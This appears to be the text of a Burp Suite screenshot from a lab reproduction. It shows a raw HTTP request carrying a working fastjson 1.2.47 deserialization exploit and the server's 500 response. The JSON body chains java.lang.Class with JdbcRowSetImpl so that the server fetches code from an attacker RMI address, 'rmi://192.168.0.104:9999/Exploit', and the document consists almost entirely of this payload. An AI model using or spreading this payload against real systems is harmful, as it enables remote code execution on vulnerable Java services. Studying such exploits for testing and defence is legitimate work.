 Raw Params Headers Hex JSON
POST /fastjson-1.2.47/ HTTP/1.1
Host: 192.168.0.104:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3494.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 274
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi://192.168.0.104:9999/Exploit",
"autoCommit": true
}
}
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Thu, 30 Apr 2020 13:03:37 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>
thelostworld